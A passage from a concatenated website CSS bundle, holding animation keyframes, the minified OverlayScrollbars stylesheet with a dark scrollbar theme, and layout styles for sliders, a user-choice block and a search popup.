        transform: translateY(-60px); } }

@-o-keyframes translate {
    0% {
        -o-transform: translateY(60px);
        transform: translateY(60px); }
    0% {
        -o-transform: translateY(-60px);
        transform: translateY(-60px); } }

@keyframes translate {
    0% {
        -webkit-transform: translateY(60px);
        -o-transform: translateY(60px);
        transform: translateY(60px); }
    0% {
        -webkit-transform: translateY(-60px);
        -o-transform: translateY(-60px);
        transform: translateY(-60px); } }

@-webkit-keyframes slowShow {
    0% {
        width: 60px;
        opacity: 0; }
    50% {
        width: 360px;
        opacity: 0.6; }
    100% {
        opacity: 1; } }

@-o-keyframes slowShow {
    0% {
        width: 60px;
        opacity: 0; }
    50% {
        width: 360px;
        opacity: 0.6; }
    100% {
        opacity: 1; } }

@keyframes slowShow {
    0% {
        width: 60px;
        opacity: 0; }
    50% {
        width: 360px;
        opacity: 0.6; }
    100% {
        opacity: 1; } }

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg); }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg); } }

@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
        transform: rotate(0deg); }
    100% {
        -o-transform: rotate(360deg);
        transform: rotate(360deg); } }

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg); }
    100% {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg); } }
/* /local/templates/redesign/js/overlayScrollbars/OverlayScrollbars.min.css */
/*!
 * OverlayScrollbars
 * https://github.com/KingSora/OverlayScrollbars
 *
 * Version: 1.13.0
 *
 * Copyright KingSora | Rene Haas.
 * https://github.com/KingSora
 *
 * Released under the MIT license.
 * Date: 02.08.2020
 */
html.os-html,html.os-html>.os-host{display:block;overflow:hidden;box-sizing:border-box;height:100%!important;width:100%!important;min-width:100%!important;min-height:100%!important;margin:0!important;position:absolute!important}html.os-html>.os-host>.os-padding{position:absolute}body.os-dragging,body.os-dragging *{cursor:default}.os-host,.os-host-textarea{position:relative;overflow:visible!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.os-host-flexbox{overflow:hidden!important;display:-webkit-box;display:-ms-flexbox;display:flex}.os-host-flexbox>.os-size-auto-observer{height:inherit!important}.os-host-flexbox>.os-content-glue{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.os-host-flexbox>.os-size-auto-observer,.os-host-flexbox>.os-content-glue{min-height:0;min-width:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}#os-dummy-scrollbar-size{position:fixed;opacity:0;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';visibility:hidden;overflow:scroll;height:500px;width:500px}#os-dummy-scrollbar-size>div{width:200%;height:200%;margin:10px 0}#os-dummy-scrollbar-size:before,#os-dummy-scrollbar-size:after,.os-content:before,.os-content:after{content:'';display:table;width:.01px;height:.01px;line-height:0;font-size:0;flex-grow:0;flex-shrink:0;visibility:hidden}#os-dummy-scrollbar-size,.os-viewport{-ms-overflow-style:scrollbar!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size,.os-viewport-native-scrollbars-invisible.os-viewport{scrollbar-width:none!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar-corner,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar-corner{display:none!important;width:0!important;height:0!important;visibility:hidden!important;background:0 0!important}.os-content-glue{box-sizing:inherit;max-height:100%;max-width:100%;width:100%;pointer-events:none}.os-padding{box-sizing:inherit;direction:inherit;position:absolute;overflow:visible;padding:0;margin:0;left:0;top:0;bottom:0;right:0;width:auto!important;height:auto!important;z-index:0}.os-host-overflow>.os-padding{overflow:hidden}.os-viewport{direction:inherit!important;box-sizing:inherit!important;resize:none!important;outline:0!important;position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;padding:0;margin:0;-webkit-overflow-scrolling:touch}.os-content-arrange{position:absolute;z-index:-1;min-height:1px;min-width:1px;pointer-events:none}.os-content{direction:inherit;box-sizing:border-box!important;position:relative;display:block;height:100%;width:100%;height:100%;width:100%;visibility:visible}.os-content>.os-textarea{box-sizing:border-box!important;direction:inherit!important;background:0 0!important;outline:0 transparent!important;overflow:hidden!important;position:absolute!important;display:block!important;top:0!important;left:0!important;margin:0!important;border-radius:0!important;float:none!important;-webkit-filter:none!important;filter:none!important;border:0!important;resize:none!important;-webkit-transform:none!important;transform:none!important;max-width:none!important;max-height:none!important;box-shadow:none!important;-webkit-perspective:none!important;perspective:none!important;opacity:1!important;z-index:1!important;clip:auto!important;vertical-align:baseline!important;padding:0}.os-host-rtl>.os-padding>.os-viewport>.os-content>.os-textarea{right:0!important}.os-content>.os-textarea-cover{z-index:-1;pointer-events:none}.os-content>.os-textarea[wrap=off]{white-space:pre!important;margin:0!important}.os-text-inherit{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;text-transform:inherit;text-decoration:inherit;text-indent:inherit;text-align:inherit;text-shadow:inherit;text-overflow:inherit;letter-spacing:inherit;word-spacing:inherit;line-height:inherit;unicode-bidi:inherit;direction:inherit;color:inherit;cursor:text}.os-resize-observer,.os-resize-observer-host{box-sizing:inherit;display:block;visibility:hidden;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1}.os-resize-observer-host{padding:inherit;border:inherit;border-color:transparent;border-style:solid;box-sizing:border-box}.os-resize-observer-host.observed{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.os-resize-observer-host>.os-resize-observer,.os-resize-observer-host.observed>.os-resize-observer{height:200%;width:200%;padding:inherit;border:inherit;margin:0;display:block;box-sizing:content-box}.os-resize-observer-host.observed>.os-resize-observer,.os-resize-observer-host.observed>.os-resize-observer:before{display:flex;position:relative;flex-grow:1;flex-shrink:0;flex-basis:auto;box-sizing:border-box}.os-resize-observer-host.observed>.os-resize-observer:before{content:'';box-sizing:content-box;padding:inherit;border:inherit;margin:0}.os-size-auto-observer{box-sizing:inherit!important;height:100%;width:inherit;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.os-size-auto-observer>.os-resize-observer{width:1000%;height:1000%;min-height:1px;min-width:1px}.os-resize-observer-item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-1;opacity:0;direction:ltr!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer-item-final{position:absolute;left:0;top:0;-webkit-transition:none!important;transition:none!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer{-webkit-animation-duration:.001s;animation-duration:.001s;-webkit-animation-name:os-resize-observer-dummy-animation;animation-name:os-resize-observer-dummy-animation}object.os-resize-observer{box-sizing:border-box!important}@-webkit-keyframes os-resize-observer-dummy-animation{0%{z-index:0}to{z-index:-1}}@keyframes os-resize-observer-dummy-animation{0%{z-index:0}to{z-index:-1}}.os-host-transition>.os-scrollbar,.os-host-transition>.os-scrollbar-corner{-webkit-transition:opacity .3s,visibility .3s,top .3s,right .3s,bottom .3s,left .3s;transition:opacity .3s,visibility .3s,top .3s,right .3s,bottom .3s,left .3s}html.os-html>.os-host>.os-scrollbar{position:absolute;z-index:999999}.os-scrollbar,.os-scrollbar-corner{position:absolute;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';z-index:1}.os-scrollbar-corner{bottom:0;right:0}.os-scrollbar{pointer-events:none}.os-scrollbar-track{pointer-events:auto;position:relative;height:100%;width:100%;padding:0!important;border:0!important}.os-scrollbar-handle{pointer-events:auto;position:absolute;width:100%;height:100%}.os-scrollbar-handle-off,.os-scrollbar-track-off{pointer-events:none}.os-scrollbar.os-scrollbar-unusable,.os-scrollbar.os-scrollbar-unusable *{pointer-events:none!important}.os-scrollbar.os-scrollbar-unusable .os-scrollbar-handle{opacity:0!important}.os-scrollbar-horizontal{bottom:0;left:0}.os-scrollbar-vertical{top:0;right:0}.os-host-rtl>.os-scrollbar-horizontal{right:0}.os-host-rtl>.os-scrollbar-vertical{right:auto;left:0}.os-host-rtl>.os-scrollbar-corner{right:auto;left:0}.os-scrollbar-auto-hidden,.os-padding+.os-scrollbar-corner,.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-corner,.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal,.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-corner,.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical+.os-scrollbar-corner,.os-scrollbar-horizontal+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner{opacity:0;visibility:hidden;pointer-events:none}.os-scrollbar-corner-resize-both{cursor:nwse-resize}.os-host-rtl>.os-scrollbar-corner-resize-both{cursor:nesw-resize}.os-scrollbar-corner-resize-horizontal{cursor:ew-resize}.os-scrollbar-corner-resize-vertical{cursor:ns-resize}.os-dragging .os-scrollbar-corner.os-scrollbar-corner-resize{cursor:default}.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:0;bottom:0}.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal,.os-host-rtl.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal{right:0;left:0}.os-scrollbar:hover,.os-scrollbar-corner.os-scrollbar-corner-resize{opacity:1!important;visibility:visible!important}.os-scrollbar-corner.os-scrollbar-corner-resize{background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 100%;pointer-events:auto!important}.os-host-rtl>.os-scrollbar-corner.os-scrollbar-corner-resize{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.os-host-overflow{overflow:hidden!important}.os-theme-none>.os-scrollbar-horizontal,.os-theme-none>.os-scrollbar-vertical,.os-theme-none>.os-scrollbar-corner{display:none!important}.os-theme-none>.os-scrollbar-corner-resize{display:block!important;min-width:10px;min-height:10px}.os-theme-dark>.os-scrollbar-horizontal,.os-theme-light>.os-scrollbar-horizontal{right:10px;height:10px}.os-theme-dark>.os-scrollbar-vertical,.os-theme-light>.os-scrollbar-vertical{bottom:10px;width:10px}.os-theme-dark.os-host-rtl>.os-scrollbar-horizontal,.os-theme-light.os-host-rtl>.os-scrollbar-horizontal{left:10px;right:0}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{height:10px;width:10px}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{background-color:transparent}.os-theme-dark>.os-scrollbar,.os-theme-light>.os-scrollbar{padding:2px;box-sizing:border-box;background:0 0}.os-theme-dark>.os-scrollbar.os-scrollbar-unusable,.os-theme-light>.os-scrollbar.os-scrollbar-unusable{background:0 0}.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{background:0 0}.os-theme-dark>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle{min-width:30px}.os-theme-dark>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle{min-height:30px}.os-theme-dark.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{-webkit-transition:background-color .3s;transition:background-color .3s}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{border-radius:10px}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(0,0,0,.4)}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(255,255,255,.4)}.os-theme-dark>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(0,0,0,.55)}.os-theme-light>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(255,255,255,.55)}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:rgba(0,0,0,.7)}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:rgba(255,255,255,.7)}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;display:block}.os-theme-dark.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before{display:none}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before{top:-6px;bottom:-2px}.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{left:-6px;right:-2px}.os-host-rtl.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-host-rtl.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{right:-6px;left:-2px}
/* /local/templates/redesign/js/overlayScrollbars/os-theme-minimal-dark.css */
/*
os-theme-minimal-dark
*/

.os-theme-minimal-dark > .os-scrollbar {
    padding: 0px;
}
.os-theme-minimal-dark > .os-scrollbar-horizontal {
    right: 16px;
    height: 16px;
}
.os-theme-minimal-dark > .os-scrollbar-vertical {
    bottom: 16px;
    width: 16px;
}
.os-theme-minimal-dark.os-host-rtl > .os-scrollbar-horizontal {
    left: 16px;
    right: 0;
}
.os-theme-minimal-dark > .os-scrollbar-corner {
    height: 16px;
    width: 16px;
    background-color: transparent;
}
.os-theme-minimal-dark > .os-scrollbar > .os-scrollbar-track,
.os-theme-minimal-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
    background: transparent;
}
.os-theme-minimal-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: #000;
    opacity: 0.48;
}
.os-theme-minimal-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle:hover:before {
    opacity: 0.68;
}
.os-theme-minimal-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle.active:before {
    opacity: 0.7;
}
.os-theme-minimal-dark > .os-scrollbar-horizontal > .os-scrollbar-track > .os-scrollbar-handle {
    min-width: 15px;
}
.os-theme-minimal-dark > .os-scrollbar-vertical > .os-scrollbar-track > .os-scrollbar-handle {
    min-height: 15px;
}
.os-theme-minimal-dark > .os-scrollbar-horizontal > .os-scrollbar-track > .os-scrollbar-handle:before {
    height: 6px;
    bottom: 0;
    top: auto;
}
.os-theme-minimal-dark > .os-scrollbar-vertical > .os-scrollbar-track > .os-scrollbar-handle:before {
    width: 6px;
    right: 0;
    left: auto;
}
.os-theme-minimal-dark.os-host-rtl > .os-scrollbar-vertical > .os-scrollbar-track > .os-scrollbar-handle:before {
    left: 0;
    right: auto;
}
.os-theme-minimal-dark > .os-scrollbar-horizontal > .os-scrollbar-track > .os-scrollbar-handle:hover:before,
.os-theme-minimal-dark > .os-scrollbar-horizontal > .os-scrollbar-track > .os-scrollbar-handle.active:before {
    height: 100%;
}
.os-theme-minimal-dark > .os-scrollbar-vertical > .os-scrollbar-track > .os-scrollbar-handle:hover:before,
.os-theme-minimal-dark > .os-scrollbar-vertical > .os-scrollbar-track > .os-scrollbar-handle.active:before {
    width: 100%;
}
.os-theme-minimal-dark.os-host-transition > .os-scrollbar-horizontal > .os-scrollbar-track > .os-scrollbar-handle:before {
    transition: opacity 0.3s, height 0.3s;
}
.os-theme-minimal-dark.os-host-transition > .os-scrollbar-vertical > .os-scrollbar-track > .os-scrollbar-handle:before {
    transition: opacity 0.3s, width 0.3s;
}
/* /local/templates/redesign/css/main-slider.css */
.main-slider-wrapper{
  display: flex;
  margin: 20px auto;
  width: 100%;
}
.main-slider {
  background-color: #fff;
  border: 0;
  box-shadow: 0 48px 96px -32px rgba(0, 0, 0, 0.1);
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  max-width: calc(100%* 2 / 3);
  aspect-ratio: 2.45 / 1;
  border-radius: 20px;
  margin-right: 20px;
}
.main-slider-wrapper[data-without-promotions] .main-slider.first-main-block__slider {
  max-width: 100%;
  margin-right: 0;
}
.main-slider.main-slider-stub {
  background-color: #e5eaec33;
}
.main-slider-init {
  height: 100%;
}
.main-slider-init.slick-dotted.slick-slider{
  margin-bottom: 0;
}
.main-slider__item {
  background-position: 90%;
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  opacity: 1;
  position: relative;
  transition: 0.25s opacity;
  visibility: visible;
  height: 100%;
  width: 100%;
}
.main-slider__item.lazy-load-block-slick {
  opacity: 0;
  transition: 0.3s all;
  visibility: hidden;
}
.main-slider__wrap {
  font-size: 3rem;
  left: 50%;
  line-height: 1;
  margin: 0 auto;
  max-width: 1600px;
  padding: 0 60px;
  position: absolute;
  top: 40%;
  transform: translateX(-50%);
  width: 100%;
  z-index: 2;
}
.main-slider__item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  aspect-ratio: 2.45 / 1;
}
.main-slider__item picture {
  height: 100%;
  width: 100%;
}
.main-slider__title {
  color: #fff;
  font-size: 3rem;
  font-weight: bold;
  line-height: 1;
  text-align: center;
  margin-bottom: 60px;
}
.main-slider__text-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.main-slider .link-button {
  flex-shrink: 0;
  margin-right: 50px;
  max-width: 130px;
}
.main-slider__text {
  font-size: 48px;
  margin: 0;
  white-space: nowrap;
}
.main-slider .slick-slide{
  line-height: 0;
}
.first-main-block__slider .custom-slick-white-circle-arrow {
  top: initial;
  bottom: 20px;
  transform: none;
}
.first-main-block__slider .custom-slick-white-circle-arrow--prev {
  left: 20px;
}
.first-main-block__slider .custom-slick-white-circle-arrow--next {
  right: 20px;
}
.main-slider__item picture.darkly::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  display: block;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.45);
}

.main-slider .slick-list,
.main-slider .slick-track,
.main-slider .slick-slide,
.main-slider .slick-slide > div:not([class]){
  height: inherit;
}

@media (max-width: 1024px){
  .main-slider-wrapper{
    flex-direction: column;
    gap: 10px;
  }
  .main-slider{
    max-width: 100%;
    margin: 0;
  }
}
@media (max-width: 970px) {
  .main-slider-wrapper.wrapper{
    padding-right: 20px;
    padding-left: 20px;
  }
  .main-slider {
    border: 0;
    border-bottom: 1px solid #e5eaec;
  }
  .main-slider__text {
    font-size: 24px;
    text-align: center;
    width: 100%;
  }
  .main-slider .link-button {
    display: none;
  }
  .main-slider__link {
    height: 85%;
    position: absolute;
    width: 100%;
  }
}
@media (max-width: 767px){
  .main-slider-wrapper{
    flex-direction: column;
  }
  .main-slider{
    max-width: 100%;
    margin: 0;
    border-radius: 10px;
  }
  .main-slider {
    aspect-ratio: 1.75 / 1;
  }
}
@media (max-width: 576px) {
  .main-slider__title {
    display: block;
    font-size: 1.8rem;
    line-height: 2.2rem;
  }
  .main-slider {
    border: 0;
    border-bottom: 1px solid #e5eaec;
    width: 100%;
  }
  .main-slider .slick-track {
    margin: 0;
  }
  .main-slider__text {
    font-size: 24px;
    text-align: center;
    white-space: normal;
    width: 100%;
  }
  .main-slider__wrap {
    bottom: 80px;
    left: 50%;
    top: initial;
    width: 100%;
  }
  .main-slider .link-button {
    display: none;
  }
  .first-main-block__slider .custom-slick-white-circle-arrow {
    bottom: 10px;
  }
  .first-main-block__slider .custom-slick-white-circle-arrow--prev {
    left: 10px;
  }
  .first-main-block__slider .custom-slick-white-circle-arrow--next {
    right: 10px;
  }
  .custom-slick-white-circle-arrow {
    width: 32px;
    height: 32px;
  }
  .custom-slick-white-circle-arrow svg {
    height: 16px;
    transform: translate3d(-2px, -2px, 0);
  }
  .custom-slick-white-circle-arrow--next svg {
    height: 16px;
    transform: translate3d(1px, -2px, 0) rotate(180deg);
  }
}
/* custom slider dots for main slick slider */
.custom-dots{
  transform: translateY(-60px);
  /*max-width: 320px;*/
  height: 26px;
  overflow: hidden;
  margin: 0 auto;
  transition: opacity 0.175s ease-in-out;
}
.custom-dots .custom-dots__wrapper .slick-dots{
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 15.7px;
  position: static;
  height: 26px;
}
.custom-dots .custom-dots__wrapper .slick-dots.slick-dots--flex-start{
  justify-content: flex-start;
}
.custom-dots .custom-dots__wrapper .slick-dots li {
  height: 20px;
  width: 20px;
  list-style: none;
  border-radius: 50%;
  flex-shrink: 0;
  scroll-snap-align: start;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 3px solid transparent;
  background: rgba(0, 0, 0, 0.15);
  transition: background-color 0.175s ease-in;
}
.dots__wrapper::-webkit-scrollbar {
  display: none;
}
.custom-dots__wrapper {
  overflow-x: auto;
  overflow-y: hidden;
  /*max-width: 235px;*/
  width: 100%;
  scrollbar-width: none;
  scroll-behavior: smooth;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  scroll-snap-type: x mandatory;
}

.custom-dots{
  position: relative;
}
.custom-dots__arrows{
  height: 25px;
  position: absolute;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  z-index: -1;
  padding: 0 10px;
}
.custom-dots .custom-dots__wrapper .slick-dots li.slick-active {
  background-color: #B12435;
  border: 3px solid #ffffff57;
}
.custom-dots .custom-dots__wrapper .slick-dots li.slick-active .custom-dots__pointer{
  background-color: #B12435;

}
.custom-dots__arrow.custom-dots__arrow--hide{
  visibility: hidden;
  opacity: 0;
}
.custom-dots__pointer {
  height: 8px;
  width: 8px;
  display: block;
  background: #fff;
  border-radius: 50%;
}
.custom-dots__arrow {
  border: none;
  background: none;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  height: 26px;
  width: 25px;
}
.custom-dots__arrow.custom-dots__arrow--left{
  background-image: url('../img/dots-arrow.svg');
}
.custom-dots__arrow.custom-dots__arrow--right{
  background-image: url('../img/dots-arrow.svg');
  transform: rotateY(180deg);
}

@media (max-width: 576px){
  .custom-dots {
    transform: translateY(-37px);
  }
}

/* /local/templates/redesign/css/common-slider.css */
.section-common-slider{
  max-width: 100%;
  width: 100%;
  height: 460px;
  margin: 30px auto 25px !important;
}

.catalog-content .section-common-slider .common-slider__item.slick-slide{
  display: block;
  min-height: 460px;
  max-height: 460px;
}

.section-academy-common-slider{
  max-width: 980px;
  width: 100%;
  height: auto;
  margin: 0 auto;
}

.common-slider-wrapper {
  position: relative;
}
.common-slider__image{
  max-width: 100%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  filter: brightness(.6);
  border-radius: 20px;
}
.common-slider .slick-list{
  margin: 0 -20px;
  height: 100%;
}
.common-slider .slick-track {
  height: 100%;
}
.common-slider .slick-slide{
  margin: 0 20px;
  height: 100%;
}
.common-slider .common-slider__item.slick-slide {
  position: relative;
}
.common-slider__title {
  color: #fff;
  font-size: 3rem;
  font-weight: bold;
  line-height: 1;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 0 90px;
  text-align: center;
  z-index: 2;
}

.common-slider-dots {
  --dots-count: 5;
  --dots-size: 20px;
  --dots-gap: 15px;
  display: flex;
  justify-content: center;
  width: 100%;
  position: absolute;
  bottom: 30px;
}
.common-slider__dots-wrapper {
  width: calc(var(--dots-size) * var(--dots-count) + var(--dots-gap) * (var(--dots-count) - 1) + 3px);
  overflow: hidden;
}
.common-slider-dots .slick-dots {
  display: flex;
  column-gap: var(--dots-gap);
  position: static;
  inset: initial;
  transition: transform 0.175s ease-in;
}
.common-slider-dots .slick-dots li {
  height: var(--dots-size);
  width: var(--dots-size);
  list-style: none;
  border-radius: 50%;
  flex-shrink: 0;
  scroll-snap-align: start;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 3px solid transparent;
  background: rgba(0, 0, 0, 0.15);
  transition: background-color 0.175s ease-in;
}
.common-slider-dots .slick-dots li.slick-active {
  background-color: #B12435;
  border: 3px solid #ffffff57;
}
.common-slider-dots .slick-dots li button {
  height: 8px;
  width: 8px;
  display: block;
  background: #fff;
  border-radius: 50%;
  padding: 0;
}
.common-slider-dots .slick-dots li.slick-active button {
  background-color: #B12435;
}
.common-slider-dots .slick-dots li button:before{
  display: none;
}
.common-slider .custom-slick-white-circle-arrow--prev {
  left: 20px;
}
.common-slider .custom-slick-white-circle-arrow--next {
  right: 20px;
}
.common-slider .custom-slick-white-circle-arrow {
  top: 50%;
  transform: translateY(-50%);
}

@media (max-width: 1200px) {
  .common-slider__title {
    font-size: 2rem;
    line-height: 2.2rem;
  }
}
@media (max-width: 970px) {
  .common-slider-dots {
    bottom: 15px;
  }
  .common-slider .slick-list{
    margin: 0;
  }
  .common-slider .slick-slide{
    margin: 0;
  }
  .common-slider__image{
     border-radius: 0;
  }
}
@media (max-width: 576px) {
  .common-slider__title {
    font-weight: 400;
    font-size: 1.8rem;
    line-height: 2.2rem;
    padding: 0 60px;
  }
}
/* /local/templates/redesign/css/user-choice.css */
.user-choice {
  max-width: 1600px;
  margin: 0 auto 30px;
  padding: 0 40px;
}
.user-choice__title{
  font-size: 2rem;
}
.user-choice__links{
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  margin-bottom: 10px;
}
.user-choice__link--hidden{
  display: none;
}
.user-choice__links--blur::after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 25px;
  background: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
}
.user-choice__btn-more {
  color: #B12535;
  background-color: transparent;
  border: none;
  font-size: 18px;
  font-weight: 700;
  transition: opacity 0.2s ease-in-out;
}
.user-choice__btn-more:hover {
  opacity: 0.8;
}

@media (max-width: 970px){
  .user-choice {
    padding: 0 20px;
  }
  .user-choice__title{
    font-size: 1.4rem;
  }
  .user-choice__link{
    text-decoration: underline;
  }
}
/* /local/templates/redesign/css/dgs-search.css */
/* DIGINETICA SEARCH */
.html-scroll-blocked {
  overflow: hidden;
}
.dgs-popup.dgs-popup--results .search__preloader{
  width: calc(100% - 20px);
}
.dgs.dgs--sticky .dgs__input{
  padding-right: 50px ;
}
.dgs__input {
  padding-left: 60px;
  padding-right: 50px;
  width: 100%;
  height: 50px;
  border: 0 solid #e5eaec;
  font-weight: 700;
  background-color: #fbfbfb;
}
.dgs .dgs__input{
  padding-right: 50px ;
}
.dgs__query-clear{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  width: 30px;
  height: 35px;
  border: none;
  cursor: pointer;
  background: url(../img/icon_search_close_circle.svg) center no-repeat;
}
.dgs-popup{
  display: none;
  z-index: 15;
  padding: 16px 0 16px 16px;
  position: absolute;
  top: 60px;
  max-width: inherit;
  width: 50vw;
  background-color: #fff;
  border: 0 solid #E5EAEC;
  border-radius: 5px;
  box-shadow: 0 40px 140px -80px rgb(0 0 0 / 50%);
  transition: 0.2s ease-in-out;
  color: transparent;
}
.dgs-popup--results{
  display: block;
  -webkit-animation: fadeIn 0.2s ease-in-out;
  animation: fadeIn 0.2s ease-in-out;
  max-width: 100%;
  max-height: 735px;
}

.dgs-popup--narrow{
  max-width: 100%;
  box-shadow: 0 25px 90px -45px rgb(0 0 0 / 50%);
}
.dgs-popup__wrap{
  overflow-y: auto;
  padding-right: 0;
  max-height: calc(97vh - 180px);
  min-height: 65px;
}
.dgs-popup-content{
  padding-right: 16px;
}
.dgs-popup-content-list{
  margin-bottom: 10px;
}
.dgs-popup-content-list__title{
  color: #000;
  margin-bottom: 6px;
}
.dgs-popup-content-list__items{
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-items: flex-start;
}
.dgs-popup-content-list__item{
